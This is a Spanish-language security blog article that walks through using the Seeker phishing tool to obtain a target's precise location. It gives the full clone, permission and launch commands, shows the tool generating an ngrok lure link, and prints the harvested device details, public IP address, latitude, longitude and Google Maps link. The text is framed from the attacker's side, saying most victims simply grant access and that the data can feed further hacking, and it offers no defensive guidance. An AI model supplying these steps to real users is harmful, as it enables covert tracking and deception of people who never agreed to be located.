La mayoría de las personas han escuchado acerca del phishing, sus objetivos y métodos. Una página de phishing es una falsificación de un sitio web legítimo que busca que el usuario ingrese sus credenciales de acceso para que los atacantes puedan robar el nombre de usuario y contraseña de la víctima. En el caso que presentaremos a continuación, la página de phishing incluso muestra la ubicación actual de la víctima.

Según expertos en seguridad en redes del Instituto Internacional de Seguridad Cibernética, es muy fácil encontrar la ubicación de cualquier usuario usando una simple página de phishing.

Hoy le mostraremos una herramienta llamada Seeker, utilizada para obtener la ubicación exacta de un usuario, incluso con datos de longitud y latitud. Si el objetivo está en movimiento, incluso puede mostrar la velocidad a la que se mueve.

El entorno en el que se realizaron estas pruebas es Android 7.0 Nougat. Tenemos abierta la URL del buscador en Android móvil. Y la máquina atacante es Kali Linux 2018.4.

- Para clonar, escriba git clone https://github.com/thewhiteh4t/seeker.git

- Luego escriba cd seeker

- Escriba ls

- Primero tiene que cambiar el permiso de dos archivos

- Escriba chmod 777 install.sh

- Escriba chmod 777 seeker.py

- Luego escriba ./install.sh

- Escriba python seeker.py

- Después de ejecutar la herramienta de consulta anterior, comenzará a utilizar los servicios de ngrok. Seeker creará una URL

root@kali:/home/iicybersecurity/Downloads/seeker# python seeker.py

_ | |

/ // _ _/ _ \ | |/ // _ \ _ \ __ \ \ /\ / | < \ / | | \/

/_ > _ >__ >||_ \ _ >|__|

\/ \/ \/ \/ \/

[>] Created By : thewhiteh4t

[>] Version : 1.0.9

[+] Checking Internet Connection… Working

[+] Checking For Seeker Updates… Up-to-date

[+] Starting PHP Server…

[+] Starting Ngrok…

[+] URL : https://cdf863f9.ngrok.io/nearyou/

[+] Waiting for User Interaction…

- Después de ejecutar la consulta anterior, se iniciará Seeker. Ahora el objetivo tiene que abrir el enlace anterior en el navegador web



- Abra el enlace anterior que se realiza mediante Seeker en el navegador web móvil. Hemos abierto el enlace en el navegador web Lightning

- Puede utilizar cualquier navegador web



- Abra el navegador web e ingrese el enlace como se muestra a continuación:

- Introduzca la URL y vaya a la página web



- Haga clic en el icono de continuar, este clic permitirá al atacante acceder a la ubicación de la víctima. Aquí está la página web donde la mayoría de las víctimas caen. Simplemente dan acceso.

- El atacante reúne la ubicación del objetivo



- Al hacer clic en Aceptar, simplemente cambia la página web, de CONTINUE a COMING SOON

- Después de que la víctima otorga permiso a la página web, la siguiente información se recopila en la máquina con Kali Linux que está ejecutando Seeker:

[+] Device Information :

[+] OS : Android 7.0

[+] Platform : Linux armv8l

[+] CPU Cores : 8

[+] RAM : 2

[+] GPU Vendor : Qualcomm

[+] GPU : Adreno (TM) 506

[+] Resolution : 360x640

[+] Browser : Chrome/71.0.3578.99

[+] Public IP : 2405:204:3085:8e13:e037:d2bd:c9dc:220e

[+] Location Information :

[+] Latitude : 19.4326 deg

[+] Longitude : 99.1332 deg

[+] Accuracy : 47.027000427246094 m

[+] Altitude : 169 m

[+] Direction : 0 deg

[+] Speed : 0 m/s



[+] Google Maps :

https://www.google.com/maps/place/19%C2%B025'57.4%22N+99%C2%B007'59.5%22E/

[+] Waiting for User Interaction…

- Como puede ver, Seeker ha recopilado gran cantidad de información del objetivo, incluyendo información como plataforma, sistema operativo, RAM, GPU, IP pública

- También puede abrir las coordenadas de Google Maps en el navegador web para ver la ubicación actual del objetivo

- La anterior es información vital que puede ser utilizada en otras actividades de hacking

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad